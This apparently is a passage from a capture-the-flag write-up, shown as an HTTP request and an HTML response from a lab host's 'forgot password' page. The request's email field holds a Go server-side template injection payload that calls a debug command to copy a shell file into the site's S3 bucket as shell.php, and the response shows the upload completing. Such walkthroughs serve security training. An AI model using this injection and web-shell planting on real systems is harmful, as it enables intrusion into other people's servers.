 Content-Length: 67
Origin: http://10.10.11.113:8080
Connection: keep-alive
Referer: http://10.10.11.113:8080/forgot/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
email={{ .DebugCmd "aws s3 cp /tmp/shell s3://website/shell.php" }}
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email"
class="form-control form-control-lg" />
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: Completed 35 Bytes/35 Bytes (2.0
KiB/s) with 1 file(s) remainingupload:
../../tmp/shell to s3://website/shell.php
41
42
43 <button class="btn btn-primary btn-lg btn-block"
type="submit">
Login
</button>
44 </form>